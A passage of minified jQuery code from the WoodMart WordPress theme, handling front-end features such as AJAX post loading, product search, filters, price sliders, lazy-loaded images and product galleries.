c(),!1}),f.on("click",function(a){return a.preventDefault(),e.hasClass("dd-shown")?c():b(),!1}),h.on("click","a",function(b){b.preventDefault();var e=a(this).data("val"),i=a(this).text();h.find(".current-item").removeClass("current-item"),a(this).parent().addClass("current-item"),0!=e?h.find("ul:not(.children) > li:first-child").show():0==e&&h.find("ul:not(.children) > li:first-child").hide(),f.text(i),g.val(e).trigger("cat_selected"),c(),d()})})},equalizeColumns:function(){a.fn.woodmart_equlize=function(b){var c=a.extend({child:""},b),d=this;""!=c.child&&(d=this.find(c.child));var e=function(){var b=0;d.each(function(){a(this).attr("style",""),a(window).width()>767&&a(this).outerHeight()>b&&(b=a(this).outerHeight())}),d.each(function(){a(this).css({minHeight:b})})};a(window).on("resize",function(){e()}),setTimeout(function(){e()},200),setTimeout(function(){e()},500),setTimeout(function(){e()},800)},a(".equal-columns").each(function(){a(this).woodmart_equlize({child:"> [class*=col-]"})})},blogMasonry:function(){if(void 0!==a.fn.isotope&&void 0!==a.fn.imagesLoaded){var b=a(".masonry-container");b.imagesLoaded(function(){b.isotope({gutter:0,isOriginLeft:!a("body").hasClass("rtl"),itemSelector:".blog-design-masonry, .blog-design-mask, .masonry-item"})}),a(".masonry-filter").on("click","a",function(b){b.preventDefault(),a(".masonry-filter").find(".filter-active").removeClass("filter-active"),a(this).addClass("filter-active");var c=a(this).attr("data-filter");a(this).parents(".portfolio-filter").next(".masonry-container.woodmart-portfolio-holder").isotope({filter:c})})}},clickOnScrollButton:function(b,c,d){if("function"==typeof a.waypoints){var e=a(b);c&&e.waypoint("destroy"),d||(d=0),e.waypoint(function(){e.trigger("click")},{offset:function(){return a(window).outerHeight()+parseInt(d)}})}},blogLoadMore:function(){var b=".woodmart-blog-load-more.load-on-scroll",c=!1;woodmartThemeModule.clickOnScrollButton(b,!1,!1),a(".woodmart-blog-load-more").on("click",function(d){if(d.preventDefault(),!c&&!a(this).hasClass("no-more-posts")){c=!0;var e=a(this),f=e.parent().siblings(".woodmart-blog-holder"),g=f.data("source"),h="woodmart_get_blog_"+g,i=woodmart_settings.ajaxurl,j="json",k="POST",l=f.data("atts"),m=f.data("paged");e.addClass("loading");var n={atts:l,paged:m,action:h};"main_loop"==g&&(i=a(this).attr("href"),k="GET",n={}),a.ajax({url:i,data:n,dataType:j,method:k,success:function(c){var d=a(c.items);d&&(f.hasClass("masonry-container")?(f.append(d).isotope("appended",d),f.imagesLoaded().progress(function(){f.isotope("layout"),woodmartThemeModule.clickOnScrollButton(b,!0,!1)})):(f.append(d),woodmartThemeModule.clickOnScrollButton(b,!0,!1)),f.data("paged",m+1),"main_loop"==g&&(e.attr("href",c.nextPage),"no-more-posts"==c.status&&e.hide().remove())),"no-more-posts"==c.status&&(e.addClass("no-more-posts"),e.hide())},error:function(a){console.log("ajax error")},complete:function(){e.removeClass("loading"),c=!1}})}})},portfolioLoadMore:function(){if("function"==typeof a.waypoints){var b=a(".woodmart-portfolio-load-more.load-on-scroll").waypoint(function(){a(".woodmart-portfolio-load-more.load-on-scroll").trigger("click")},{offset:"100%"}),c=!1;a(".woodmart-portfolio-load-more").on("click",function(d){if(d.preventDefault(),!c&&!a(this).hasClass("no-more-posts")){c=!0;var e,f=a(this),g=f.parent().parent().find(".woodmart-portfolio-holder"),h=g.data("source"),i="woodmart_get_portfolio_"+h,j=woodmart_settings.ajaxurl,k="json",l="POST",m=g.data("atts"),n=g.data("paged");f.addClass("loading");var o={atts:m,paged:n,action:i};"main_loop"==h&&(j=a(this).attr("href"),l="GET",o={}),a.ajax({url:j,data:o,dataType:k,method:l,success:function(c){var d=a(c.items);d&&(g.hasClass("masonry-container")?(g.append(d).isotope("appended",d),g.imagesLoaded().progress(function(){g.isotope("layout"),clearTimeout(e),e=setTimeout(function(){a(".woodmart-portfolio-load-more.load-on-scroll").waypoint("destroy"),b=a(".woodmart-portfolio-load-more.load-on-scroll").waypoint(function(){a(".woodmart-portfolio-load-more.load-on-scroll").trigger("click")},{offset:"100%"})},1e3)})):g.append(d),g.data("paged",n+1),f.attr("href",c.nextPage)),woodmartThemeModule.mfpPopup(),woodmartThemeModule.portfolioEffects(),"no-more-posts"==c.status&&(f.addClass("no-more-posts"),f.hide())},error:function(a){console.log("ajax error")},complete:function(){f.removeClass("loading"),c=!1}})}})}},sidebarMenu:function(){var b=a(".widget_nav_mega_menu #menu-categories").height(),c=a(".categories-menu-dropdown").height(),d=a(".widget_nav_mega_menu ul > li.menu-item-design-sized > .sub-menu-dropdown, .widget_nav_mega_menu ul > li.menu-item-design-full-width > .sub-menu-dropdown"),e=a(".categories-menu-dropdown ul > li.menu-item-design-sized > .sub-menu-dropdown, .categories-menu-dropdown ul > li.menu-item-design-full-width > .sub-menu-dropdown");d.css("min-height",b+"px"),e.css("min-height",c+"px")},widgetsHidable:function(){a(document).on("click",".widget-hidable .widget-title",function(){var b=a(this).siblings("ul, div, form, label, select");a(this).parent().toggleClass("widget-hidden"),b.stop().slideToggle(200)})},stickyColumn:function(){a(".woodmart-sticky-column").each(function(){var b=a(this),c=0;(a("body").hasClass("enable-sticky-header")||a(".whb-sticky-row").length>0||a(".whb-sticky-header").length>0)&&(c=150),b.find(" > .vc_column-inner > .wpb_wrapper").stick_in_parent({offset_top:c})})},mfpPopup:function(){a(".gallery").magnificPopup({delegate:" > a",type:"image",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass=b.popupEffect}},image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0}}),a('[data-rel="mfp"]').magnificPopup({type:"image",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass=b.popupEffect}},image:{verticalFit:!0},gallery:{enabled:!1,navigateByImgClick:!1}}),a(document).on("click",".mfp-img",function(){var a=jQuery.magnificPopup.instance;a.st.image.verticalFit=!a.st.image.verticalFit,a.currItem.img.removeAttr("style"),a.updateSize()})},parallax:function(){a(window).width()<=1024||(a(".parallax-yes").each(function(){var b=a(this);a(window).scroll(function(){var c=-a(window).scrollTop()/b.data("speed"),d="center "+c+"px";b.css({backgroundPosition:d})})}),a(".woodmart-parallax").each(function(){var b=a(this);b.hasClass("wpb_column")?b.find("> .vc_column-inner").parallax("50%",.3):b.parallax("50%",.3)}))},scrollTop:function(){a(window).scroll(function(){a(this).scrollTop()>100?a(".scrollToTop").addClass("button-show"):a(".scrollToTop").removeClass("button-show")}),a(".scrollToTop").on("click",function(){return a("html, body").animate({scrollTop:0},800),!1})},btnsToolTips:function(){if(!(a(window).width()<=1024)){var c=a(".woodmart-css-tooltip, .product-grid-item:not(.woodmart-hover-base):not(.woodmart-hover-icons) .woodmart-buttons > div a, .woodmart-hover-base.product-in-carousel .woodmart-buttons > div a"),d=a(b.bootstrapTooltips);c.each(function(){a(this).find(".woodmart-tooltip-label").remove(),a(this).addClass("woodmart-tltp").prepend('<span class="woodmart-tooltip-label">'+a(this).text()+"</span>"),a(this).find(".woodmart-tooltip-label").trigger("mouseover")}).off("mouseover.tooltips").on("mouseover.tooltips",function(){var b=a(this).find(".woodmart-tooltip-label"),c=b.outerWidth();a("body").hasClass("rtl")?b.css({marginRight:-parseInt(c/2)}):b.css({marginLeft:-parseInt(c/2)})}),d.tooltip({animation:!1,container:"body",trigger:"hover",title:function(){return a(this).find(".added_to_cart").length>0?a(this).find(".add_to_cart_button").text():a(this).text()}})}},stickyFooter:function(){if(a("body").hasClass("sticky-footer-on")&&!(a(window).width()<=1024)){var b=a(".footer-container"),c=a(".main-page-wrapper"),d=a(window);a(".woodmart-prefooter").length>0&&(c=a(".woodmart-prefooter"));var e=function(){c.css({marginBottom:b.outerHeight()})};d.on("resize",e),b.imagesLoaded(function(){e()});var f=function(){if(a("html").hasClass("browser-Safari")){var c=d.scrollTop();a(document).outerHeight()-b.outerHeight()<c+b.outerHeight()+d.outerHeight()?b.addClass("visible-footer"):b.removeClass("visible-footer")}};f(),d.on("scroll",f)}},backHistory:function(){history.go(-1),setTimeout(function(){
a(".filters-area").removeClass("filters-opened").stop().hide(),a(".open-filters").removeClass("btn-opened"),a(window).width()<=1024&&(a(".woodmart-product-categories").removeClass("categories-opened").stop().hide(),a(".woodmart-show-categories").removeClass("button-open")),woodmartThemeModule.btnsToolTips(),woodmartThemeModule.categoriesAccordion(),woodmartThemeModule.woocommercePriceSlider()},20)},ajaxSearch:function(){if(void 0!==a.fn.devbridgeAutocomplete){var c=function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")};a("form.woodmart-ajax-search").each(function(){var d=a(this),e=parseInt(d.data("count")),f=parseInt(d.data("thumbnail")),g=d.find('[name="product_cat"]'),h=d.parent().find(".woodmart-search-results"),i=d.data("post_type"),j=woodmart_settings.ajaxurl+"?action=woodmart_ajax_search",k=parseInt(d.data("price"));if(e>0&&(j+="&number="+e),j+="&post_type="+i,h.on("click",".view-all-results",function(){d.submit()}),g.length&&""!==g.val()&&(j+="&product_cat="+g.val()),d.find('[type="text"]').devbridgeAutocomplete({serviceUrl:j,appendTo:h,onSelect:function(a){a.permalink.length>0&&(window.location.href=a.permalink)},onSearchStart:function(a){d.addClass("search-loading")},beforeRender:function(b){b[0].childElementCount>2&&a(b).append('<div class="view-all-results"><span>'+woodmart_settings.all_results+"</span></div>")},onSearchComplete:function(c,e){d.removeClass("search-loading"),a(window).width()>=1024&&!b.disableNanoScrollerWebkit&&"disable"!=woodmart_settings.disable_nanoscroller&&a(".woodmart-scroll").nanoScroller({paneClass:"woodmart-scroll-pane",sliderClass:"woodmart-scroll-slider",contentClass:"woodmart-scroll-content",preventPageScrolling:!1}),a(document).trigger("wood-images-loaded")},formatResult:function(a,b){"&"==b&&(b="&#038;");var d="("+c(b)+")",e="";return f&&a.thumbnail&&(e+=' <div class="suggestion-thumb">'+a.thumbnail+"</div>"),e+='<h4 class="suggestion-title result-title">'+a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</h4>",a.no_found&&(e='<div class="suggestion-title no-found-msg">'+a.value+"</div>"),k&&a.price&&(e+=' <div class="suggestion-price price">'+a.price+"</div>"),e}}),g.length){var l=d.find('[type="text"]').devbridgeAutocomplete(),m=woodmart_settings.ajaxurl+"?action=woodmart_ajax_search";e>0&&(m+="&number="+e),m+="&post_type="+i,g.on("cat_selected",function(){""!=g.val()?l.setOptions({serviceUrl:m+"&product_cat="+g.val()}):l.setOptions({serviceUrl:m}),l.hide(),l.onValueChange()})}a("body").on("click",function(){d.find('[type="text"]').devbridgeAutocomplete("hide")}),a(".woodmart-search-results").on("click",function(a){a.stopPropagation()})})}},searchFullScreen:function(){var b=a("body"),c=a(".woodmart-search-full-screen");b.on("click",".search-button:not(.mobile-search-icon) > a",function(c){c.preventDefault(),a(this).parent().find(".woodmart-search-dropdown").length>0||b.hasClass("global-search-dropdown")||a(window).width()<1024||(g()?e():setTimeout(function(){f()},10))}),b.on("click",".woodmart-close-search, .main-page-wrapper, .header-banner",function(b){!a(b.target).is(".woodmart-close-search")&&a(b.target).closest(".woodmart-search-full-screen").length||g()&&e()});var d=function(a){27===a.keyCode&&(e(),b.unbind("keyup",d))},e=function(){a("body").removeClass("woodmart-search-opened"),c.removeClass("search-overlap")},f=function(){var f=a("#wpadminbar").outerHeight(),h=0;a(".whb-sticked").length>0?h=a(".whb-clone").length>0?a(".whb-sticked").outerHeight()+f:a(".whb-main-header").outerHeight()+f:(h=a(".whb-main-header").outerHeight()+f,a("body").hasClass("header-banner-display")&&(h+=a(".header-banner").outerHeight())),c.css("top",h),b.on("keyup",d),a("body").addClass("woodmart-search-opened"),c.addClass("search-overlap"),setTimeout(function(){c.find('input[type="text"]').focus(),a(window).one("scroll",function(){g()&&e()})},300)},g=function(){return a("body").hasClass("woodmart-search-opened")}},countDownTimer:function(){a(".woodmart-timer").each(function(){var b=moment.tz(a(this).data("end-date"),a(this).data("timezone"));a(this).countdown(b.toDate(),function(b){a(this).html(b.strftime('<span class="countdown-days">%-D <span>'+woodmart_settings.countdown_days+'</span></span> <span class="countdown-hours">%H <span>'+woodmart_settings.countdown_hours+'</span></span> <span class="countdown-min">%M <span>'+woodmart_settings.countdown_mins+'</span></span> <span class="countdown-sec">%S <span>'+woodmart_settings.countdown_sec+"</span></span>"))})})},nanoScroller:function(){a(window).width()<1024||"webkit"==woodmart_settings.disable_nanoscroller&&("Chrome"==jscd.browser||"Opera"==jscd.browser||"Safari"==jscd.browser)||"disable"==woodmart_settings.disable_nanoscroller||(a(".woodmart-scroll").nanoScroller({paneClass:"woodmart-scroll-pane",sliderClass:"woodmart-scroll-slider",contentClass:"woodmart-scroll-content",preventPageScrolling:!1}),a("body").on("wc_fragments_refreshed wc_fragments_loaded added_to_cart",function(){a(".widget_shopping_cart .woodmart-scroll").nanoScroller({paneClass:"woodmart-scroll-pane",sliderClass:"woodmart-scroll-slider",contentClass:"woodmart-scroll-content",preventPageScrolling:!1}),a(".widget_shopping_cart .woodmart-scroll-content").scroll(function(){a(document).trigger("wood-images-loaded")})}))},gradientShift:function(){a(".woodmart_gradient").each(function(){var b=a(this),c=b.prev();c.css("position","relative"),c.prepend(b)})},lazyLoading:function(){function b(){f=f||setTimeout(function(){f=null,c()},100)}function c(){g.length&&requestAnimationFrame(function(){for(var a,b,c,f=window.pageYOffset,h=f+window.innerHeight,i=0;i<g.length;)a=g[i].getBoundingClientRect(),b=f+a.top,c=b+a.height,f<c&&h>b&&!g[i].loaded?d(g[i],i):i++;e=g.length})}function d(a,b){function c(){requestAnimationFrame(function(){a.classList.add("woodmart-loaded");var b=jQuery(a).parents(".view-masonry .gallery-images, .grid-masonry, .masonry-container");b.length>0&&b.isotope("layout");var c=jQuery(a).parents(".categories-masonry");c.length>0&&c.packery()})}a.onload=c,a.src=a.dataset.woodSrc,void 0!==a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.loaded=!0}if(window.addEventListener&&window.requestAnimationFrame&&document.getElementsByClassName){var e,f,g=document.getElementsByClassName("woodmart-lazy-load");if(a(document).on("wood-images-loaded added_to_cart",function(){c()}),a(".woodmart-scroll-content, .woodmart-sidebar-content").scroll(function(){a(document).trigger("wood-images-loaded")}),a(".wc-tabs > li").on("click",function(){a(document).trigger("wood-images-loaded")}),window.addEventListener("scroll",b,!1),window.addEventListener("resize",b,!1),MutationObserver){new MutationObserver(function(){g.length!==e&&c()}).observe(document.body,{subtree:!0,childList:!0,attributes:!0,characterData:!0})}c()}}}}()}(jQuery),jQuery(document).ready(function(){wooFile||woodmartThemeModule.init()});var wooFile=!0;!function(a){"use strict";var b={popupEffect:"mfp-move-horizontal",supports_html5_storage:!1,shopLoadMoreBtn:".woodmart-products-load-more.load-on-scroll",ajaxLinks:".woodmart-product-categories a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .woodmart-shop-tools a, .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .woodmart-clear-filters-wrapp a, .woodmart-woocommerce-sort-by a",mainCarouselArg:{rtl:a("body").hasClass("rtl"),items:"centered"==woodmart_settings.product_gallery.thumbs_slider.position?2:1,autoplay:woodmart_settings.product_slider_autoplay,autoplayTimeout:3e3,loop:woodmart_settings.product_slider_autoplay,center:"centered"==woodmart_settings.product_gallery.thumbs_slider.position,startPosition:"centered"==woodmart_settings.product_gallery.thumbs_slider.position?woodmart_settings.centered_gallery_start:0,dots:!1,nav:!0,autoHeight:"yes"==woodmart_settings.product_slider_auto_height,navText:!1,onRefreshed:function(){a(window).resize()}}};try{b.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("woodmart","test"),window.sessionStorage.removeItem("woodmart")}catch(c){b.supports_html5_storage=!1}woodmartThemeModule.productFilters=function(){var b=function(a,b){if(0!=a.length){var c=a.val();c.indexOf(",")>0?a.val(c.replace(","+b,"").replace(b+",","")):a.val(c.replace(b,""))}};a(".woodmart-pf-checkboxes li > .pf-value").on("click",function(c){c.preventDefault();var d=a(this),e=d.parent(),f=d.parents(".woodmart-pf-checkboxes"),g=f.find(".result-input"),h=f.find(".woodmart-pf-results"),i=f.hasClass("multi_select"),j=g.val(),k=d.data("title"),l=d.data("val");i?e.hasClass("pf-active")?(b(g,l),h.find('li[data-title="'+l+'"]').remove(),e.removeClass("pf-active")):(""==j?g.val(l):g.val(j+","+l),h.prepend('<li class="selected-value" data-title="'+l+'">'+k+"</li>"),e.addClass("pf-active")):e.hasClass("pf-active")?(g.val(""),h.find(".selected-value").remove(),e.removeClass("pf-active")):(g.val(l),h.find(".selected-value").remove(),h.prepend('<li class="selected-value" data-title="'+l+'">'+k+"</li>"),e.parents(".woodmart-scroll-content").find(".pf-active").removeClass("pf-active"),e.addClass("pf-active"))}),a(".woodmart-pf-checkboxes").on("click",".selected-value",function(){var c=a(this),d=c.parents(".woodmart-pf-checkboxes"),e=d.find(".result-input"),f=c.data("title");if("price-filter"==f){var g=c.data("min"),h=c.data("max"),i=d.find(".price_slider_widget");return i.slider("values",0,g),i.slider("values",1,h),d.find(".min_price").val(""),d.find(".max_price").val(""),void a(document.body).trigger("filter_price_slider_slide",[g,h,g,h,i])}b(e,f),d.find('.pf-value[data-val="'+f+'"]').parent().removeClass("pf-active"),c.remove()}),a(".woodmart-pf-checkboxes").each(function(){var b=a(this),c=b.find(".woodmart-pf-title"),d=c.siblings(".woodmart-pf-dropdown"),e=b.hasClass("multi_select");c.on("click",function(e){var g=e.target;a(g).is(c.find(".selected-value"))||(b.hasClass("opened")?f():(b.addClass("opened"),d.slideDown(100),setTimeout(function(){woodmartThemeModule.nanoScroller()},300)))}),a(document).on("click",function(d){var g=d.target;(b.hasClass("opened")&&e&&!a(g).is(b)&&!a(g).parents().is(b)||!e&&!a(g).is(c)&&!a(g).parents().is(c))&&f()});var f=function(){b.removeClass("opened"),d.slideUp(100)}});var c=function(b){b.find(".woodmart-pf-checkboxes").each(function(){a(this).find('input[type="hidden"]').val()||a(this).find('input[type="hidden"]').remove()})},d=function(a){var b=a.find(".woodmart-pf-categories .pf-active .pf-value");b.length>0&&a.attr("action",b.attr("href"))};a(document.body).on("filter_price_slider_create filter_price_slider_slide",function(b,c,d,e,f,g){var h=accounting.formatMoney(c,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format}),i=accounting.formatMoney(d,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format});g.siblings(".filter_price_slider_amount").find("span.from").html(h),g.siblings(".filter_price_slider_amount").find("span.to").html(i);var j=g.parents(".woodmart-pf-checkboxes").find(".woodmart-pf-results"),k=j.find(".selected-value");c==e&&d==f?k.remove():0==k.length?j.prepend('<li class="selected-value" data-title="price-filter" data-min="'+e+'" data-max="'+f+'">'+h+" - "+i+"</li>"):k.html(h+" - "+i),a(document.body).trigger("price_slider_updated",[c,d])}),a(".woodmart-pf-price-range .price_slider_widget").each(function(){var b=a(this),c=b.siblings(".filter_price_slider_amount").find(".min_price"),d=b.siblings(".filter_price_slider_amount").find(".max_price"),e=parseInt(c.data("min")),f=parseInt(d.data("max")),g=parseInt(c.val()),h=parseInt(d.val());a(".price_slider_widget, .price_label").show(),b.slider({range:!0,animate:!0,min:e,max:f,values:[g,h],create:function(){g==e&&h==f&&(c.val(""),d.val("")),a(document.body).trigger("filter_price_slider_create",[g,h,e,f,b])},slide:function(g,h){h.values[0]==e&&h.values[1]==f?(c.val(""),d.val("")):(c.val(h.values[0]),d.val(h.values[1])),a(document.body).trigger("filter_price_slider_slide",[h.values[0],h.values[1],e,f,b])},change:function(b,c){a(document.body).trigger("price_slider_change",[c.values[0],c.values[1]])}})}),a(".woodmart-product-filters").one("click",".woodmart-pf-btn button",function(b){var e=a(this).parents(".woodmart-product-filters");c(e),d(e),void 0!==a.fn.pjax&&(a.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:e.attr("action"),data:e.serialize(),scrollTo:!1}),a(this).prop("disabled",!0))}),a(".woodmart-pf-checkboxes .pf-active > .pf-value").each(function(){a(this).parents(".woodmart-pf-checkboxes").find(".woodmart-pf-results").prepend('<li class="selected-value" data-title="'+a(this).data("val")+'">'+a(this).data("title")+"</li>")})},woodmartThemeModule.stickySidebarBtn=function(){var b=a(".woodmart-show-sidebar-btn"),c=a(".shop-sidebar-opener");if(!(c.length<=0||b.length<=0||a(window).width()>=1024)){var d=function(){b.offset().top+b.outerHeight()<a(window).scrollTop()?c.addClass("woodmart-sidebar-btn-shown"):c.removeClass("woodmart-sidebar-btn-shown")};d(),a(window).scroll(d),a(window).resize(d)}},woodmartThemeModule.productImages=function(){var b,c=a(".woocommerce-product-gallery"),d=a(".woocommerce-product-gallery__wrapper"),e=c.find(".thumbnails"),f=".woodmart-show-product-gallery";e.addClass("thumbnails-ready"),c.hasClass("image-action-popup")&&(f+=", .woocommerce-product-gallery__image a"),c.on("click",".woocommerce-product-gallery__image a",function(a){a.preventDefault()}),c.on("click",f,function(c){c.preventDefault(),b=a(this).attr("href");var d=h();woodmartThemeModule.callPhotoSwipe(g(c),d)}),e.on("click",".image-link",function(a){a.preventDefault()});var g=function(b){return d.hasClass("owl-carousel")?d.find(".owl-item.active").index():a(b.currentTarget).parent().parent().index()},h=function(){var b=[];return d.find("figure a img").each(function(){var c=a(this).attr("data-large_image"),d=a(this).attr("data-large_image_width"),e=a(this).attr("data-large_image_height"),f=a(this).data("caption");b.push({src:c,w:d,h:e,title:"yes"==woodmart_settings.product_images_captions&&f})}),b};if(c.hasClass("image-action-zoom")){var i=a(".woocommerce-product-gallery__image");i.find("img").attr("width")>a(".woocommerce-product-gallery").width()&&(i.trigger("zoom.destroy"),i.zoom({touch:!1}))}},woodmartThemeModule.stickyAddToCart=function(){var b=a(".summary-inner .cart"),c=a(".woodmart-sticky-btn");if(!(c.length<=0||b.length<=0||a(window).width()<=768&&c.hasClass("mobile-off"))){var d=b.offset().top+b.outerHeight(),e=a(".scrollToTop"),f=function(){var b=a(window).scrollTop(),f=a(window).height(),g=a(document).height();d<b&&b+f!=g?(c.addClass("woodmart-sticky-btn-shown"),e.addClass("woodmart-sticky-btn-shown")):(b+f==g||d>b)&&(c.removeClass("woodmart-sticky-btn-shown"),e.removeClass("woodmart-sticky-btn-shown"))};f(),a(window).scroll(f),a(".woodmart-sticky-add-to-cart").on("click",function(b){b.preventDefault(),a("html, body").animate({scrollTop:a(".summary-inner").offset().top},800)}),a(".woodmart-sticky-btn-wishlist").on("click",function(b){a(this).hasClass("exists")||b.preventDefault(),a(".summary-inner > .yith-wcwl-add-to-wishlist .add_to_wishlist").trigger("click")}),a("body").on("added_to_wishlist",function(){a(".woodmart-sticky-btn-wishlist").addClass("exists")})}},woodmartThemeModule.loginDropdown=function(){a(window).width()<=1024||a(".menu-item-register:not(.login-side-opener)").on("mouseover",function(){a(this).addClass("opened")}).on("mouseout",function(b){a(b.target).is("input")||a(this).removeClass("opened")}).on("mouseleave",function(){var b=a(this);setTimeout(function(){b.removeClass("opened")},300)})},woodmartThemeModule.loginSidebar=function(){var b=a("body"),c=a(".login-form-side"),d=a(".woodmart-close-side");a(".login-side-opener").on("click",function(a){a.preventDefault(),g()?e():setTimeout(function(){f()},10)}),b.on("click touchstart",".woodmart-close-side",function(){g()&&e()}),b.on("click",".close-side-widget",function(a){a.preventDefault(),g()&&e()}),a(document).keyup(function(a){27===a.keyCode&&g()&&e()});var e=function(){c.removeClass("woodmart-login-side-opened"),d.removeClass("woodmart-close-side-opened")},f=function(){c.addClass("woodmart-login-side-opened"),d.addClass("woodmart-close-side-opened")},g=function(){return c.hasClass("woodmart-login-side-opened")}},woodmartThemeModule.shopLoader=function(){var b=".woodmart-shop-loader",c='.products[data-source="main_loop"]',d=".area-sidebar-shop",e="sidebar-left",f="hidden-loader",g="hidden-from-top",h="hidden-from-bottom",i=function(){var d=a(c),e=d.parent().find(b);if(!(d.length<1)){var i=a(window).height()/2,j=a(window).scrollTop(),k=d.offset().top-i,l=d.height(),m=k+l-130;j<k?e.addClass(f+" "+g):j>m?e.addClass(f+" "+h):e.removeClass(f+" "+g+" "+h)}},j=function(){var f=a(c),g=a(d),h=f.parent().find(b),i=g.outerWidth();f.length<1||(i>0&&g.hasClass(e)?a("body").hasClass("rtl")?h.css({marginLeft:-i/2-15}):h.css({marginLeft:i/2-15}):i>0&&(a("body").hasClass("rtl")?h.css({marginLeft:i/2-15}):h.css({marginLeft:-i/2-15})))};a(window).off("scroll.loaderVerticalPosition"),a(window).off("loaderHorizontalPosition"),a(window).on("scroll.loaderVerticalPosition",i),a(window).on("resize.loaderHorizontalPosition",j),i(),j()},woodmartThemeModule.sortByWidget=function(){void 0!==a.fn.pjax&&(a(".woocommerce-ordering").on("change","select.orderby",function(){var b=a(this).closest("form");b.find('[name="_pjax"]').remove(),a.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:"?"+b.serialize(),scrollTo:!1})}),a(".woocommerce-ordering").submit(function(a){a.preventDefault(a)}))},woodmartThemeModule.filterDropdowns=function(){function b(b){var c=b.parent(".woodmart-widget-layered-nav-dropdown-form");void 0!==a.fn.pjax&&a.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:c.attr("action"),data:c.serialize(),scrollTo:!1})}a(".woodmart-widget-layered-nav-dropdown-form").each(function(){var b=a(this),c=b.find("select"),d=c.data("slug");c.change(function(){var b=a(this).val();a("input[name=filter_"+d+"]").val(b)}),a().selectWoo&&c.selectWoo({placeholder:c.data("placeholder"),minimumResultsForSearch:5,width:"100%",allowClear:!c.attr("multiple"),language:{noResults:function(){return c.data("noResults")}}}).on("select2:unselecting",function(){a(this).data("unselecting",!0)}).on("select2:opening",function(b){a(this).data("unselecting")&&(a(this).removeData("unselecting"),b.preventDefault())})}),a(".woodmart-widget-layered-nav-dropdown__submit").on("click",function(c){a(this).siblings("select").attr("multiple")&&(b(a(this)),a(this).prop("disabled",!0))}),a(".woodmart-widget-layered-nav-dropdown-form select").on("change",function(c){a(this).attr("multiple")||b(a(this))})},woodmartThemeModule.stickyDetails=function(){if(a("body").hasClass("woodmart-product-sticky-on")&&!(a(window).width()<=1024)){a(".entry-summary").each(function(){var b=a(this),c=40,d=b.find(".summary-inner"),e=b.parent().find(".product-images-inner");(a("body").hasClass("enable-sticky-header")||a(".whb-sticky-row").length>0||a(".whb-sticky-header").length>0)&&(c=150),e.imagesLoaded(function(){var b=d.outerHeight()-e.outerHeight();b<-100?d.stick_in_parent({offset_top:c}):b>100&&e.stick_in_parent({offset_top:c}),a(window).resize(function(){a(window).width()<=1024?(d.trigger("sticky_kit:detach"),e.trigger("sticky_kit:detach")):d.outerHeight()<e.outerHeight()?d.stick_in_parent({offset_top:c}):e.stick_in_parent({offset_top:c})})})})}},woodmartThemeModule.productAccordion=function(){var b=a(".wc-tabs-wrapper"),c=300,d=window.location.hash,e=window.location.href;d.toLowerCase().indexOf("comment-")>=0||"#reviews"===d||"#tab-reviews"===d?b.find(".tab-title-reviews").addClass("active"):e.indexOf("comment-page-")>0||e.indexOf("cpage=")>0?b.find(".tab-title-reviews").addClass("active"):b.find(".woodmart-accordion-title").first().addClass("active"),b.on("click",".woodmart-accordion-title",function(d){d.preventDefault();var e=a(this),f=e.siblings(".woocommerce-Tabs-panel"),g=e.parent().index(),h=e.parent().siblings().find(".active").parent(".woodmart-tab-wrapper").index();e.hasClass("active")?(h=g,e.removeClass("active"),f.stop().slideUp(c)):(b.find(".woodmart-accordion-title").removeClass("active"),b.find(".woocommerce-Tabs-panel").slideUp(),e.addClass("active"),f.stop().slideDown(c)),-1==h&&(h=g),a(window).resize(),setTimeout(function(){a(window).resize(),a(window).width()<1024&&g>h&&a("html, body").animate({scrollTop:e.offset().top-e.outerHeight()-a(".sticky-header").outerHeight()-50},500)},c)})},woodmartThemeModule.productImagesGallery=function(){function c(){a(".woocommerce-product-gallery__wrapper").trigger("destroy.owl.carousel"),a(".woocommerce-product-gallery__wrapper").addClass("owl-carousel").owlCarousel(b.mainCarouselArg),a(document).trigger("wood-images-loaded")}function d(){var b="";a(".woocommerce-product-gallery__image").each(function(){var c=a(this).data("thumb"),d=a(this).find("a > img").attr("alt"),e=a(this).find("a > img").attr("title");b+='<div class="product-image-thumbnail"><img alt="'+d+'" title="'+e+'" src="'+c+'" /></div>'}),g.hasClass("slick-slider")?g.slick("unslick"):g.hasClass("owl-carousel")&&g.trigger("destroy.owl.carousel"),g.empty(),g.append(b)}function e(){g.slick({slidesToShow:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,slidesToScroll:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,vertical:!0,verticalSwiping:!0,infinite:!1}),g.on("click",".product-image-thumbnail",function(b){var c=a(this).index();h.trigger("to.owl.carousel",c)}),h.on("changed.owl.carousel",function(a){var 